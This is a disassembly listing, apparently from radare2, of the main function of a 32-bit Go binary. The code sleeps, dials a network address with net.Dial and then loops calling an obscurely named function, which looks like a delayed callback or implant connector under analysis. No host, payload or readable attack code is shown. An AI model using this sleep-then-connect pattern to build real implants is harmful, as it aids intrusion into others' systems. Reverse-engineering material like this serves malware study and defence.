 0x810eb67 [oa]
; CODE XREF from sym.main.main @ 0x810eb00(x)
[oh]5 call sym.runtime.morestack_noctxt
[ob]2 jmp sym.main.main
>
[0x810eaf0]
; CODE XREF from sym.main.main @ 0x810eb6c(x)
126: sym.main.main ();
; var int32_t var_4h @ esp+0x4
; var int32_t var_8h @ esp+0x8
; var int32_t var_ch @ esp+0xc
; var int32_t var_10h @ esp+0x10
; var int32_t var_14h @ esp+0x14
; var int32_t var_20h @ esp+0x20
; var int32_t var_24h @ esp+0x24
7 mov ecx, dword gs:[0]
6 mov ecx, dword [ecx - 4]
3 cmp esp, dword [ecx + 8]
[oa]2 jbe 0x810eb67
t
f
0x810eb02 [oe]
3 sub esp, 0x28
8 mov dword [var_4h], 4
7 mov dword [esp], 0xa817c800
[oc]5 call sym.time.Sleep
6 lea eax, [0x812f97b]
3 mov dword [esp], eax
8 mov dword [var_4h], 3
6 lea eax, [0x8131b82]
4 mov dword [var_8h], eax
8 mov dword [var_ch], 0x10 ; 16
[od]5 call sym.net.Dial
4 mov eax, dword [var_10h]
4 mov dword [var_24h], eax
4 mov ecx, dword [var_14h]
4 mov dword [var_20h], ecx
>
0x810eb51 [og]
; CODE XREF from sym.main.main @ 0x810eb65(x)
3 mov dword [esp], eax
4 mov dword [var_4h], ecx
[of]5 call sym.main.tnxpYf
4 mov eax, dword [var_24h]
4 mov ecx, dword [var_20h]
[og]2 jmp 0x810eb51
>